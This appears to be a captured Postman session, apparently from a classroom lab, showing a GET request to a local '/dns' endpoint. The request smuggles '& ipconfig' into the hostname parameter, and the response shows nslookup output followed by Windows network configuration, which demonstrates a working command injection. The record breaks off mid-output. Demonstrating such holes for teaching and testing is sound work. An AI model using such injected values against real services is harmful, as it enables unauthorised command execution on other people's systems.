 HTTP http://127.0.0.1:5000/dns?hostname=8.8.8.8 %26 ipconfig Save
GET http://127.0.0.1:5000/dns?hostname=8.8.8.8 %26 ipconfig Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Bulk Edit
hostname 8.8.8.8 & ipconfig
Key Value
Body Cookies Headers (5) Test Results Status: 200 OK Time: 116 ms Size: 1.58 KB Save Response
Pretty Raw Preview Visualize HTML
1 Server: UnKnown
2 Address: 192.168.201.2
3
4 Name: dns.google
5 Address: 8.8.8.8
6
7
8 Windows IP Configuration
9
10
11 Ethernet adapter Ethernet:
12
13 Media State . . . . . . . . . . . : Media disconnected
14 Connection-specific DNS Suffix . : College.local
15
16 Wireless LAN adapter Local Area Connection* 9:
17
18 Media State . . . . . . . . . . . : Media disconnected
19 Connection-specific DNS Suffix . :
20
21 Wireless LAN adapter Local Area Connection* 10:
22
23 Media State . . . . . . . . . . . : Media disconnected
24 Connection-specific DNS Suffix . :
25
26 Ethernet adapter VMware Network Adapter VMnet1: